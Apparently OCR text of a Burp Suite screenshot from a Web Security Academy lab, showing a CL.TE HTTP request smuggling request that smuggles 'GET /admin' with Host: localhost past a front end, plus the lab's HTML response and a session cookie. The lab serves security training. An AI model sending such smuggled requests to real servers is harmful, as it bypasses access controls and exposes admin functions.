 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: ac521f581e030850c0a87cca00700018.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 Host: localhost
11 X-Ignore: X
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=VR2O3dk2BIe4XCoHTdRh7rmCkYsegTCa; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8640
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#10
3;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&
#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108
;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#98;&#121;&#112
;&#97;&#115;&#115;&#32;&#102;&#114;&#111;&#110;&#116;&#45
;&#101;&#110;&#100;&#32;&#115;&#101;&#99;&#117;&#114;&#10
5;&#116;&#121;&#32;&#99;&#111;&#110;&#116;&#114;&#111;&#1
08;&#115;&#44;&#32;&#67;&#76;&#46;&#84;&#69;&#32;&#118;&#
117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&
#116;&#121;
</title>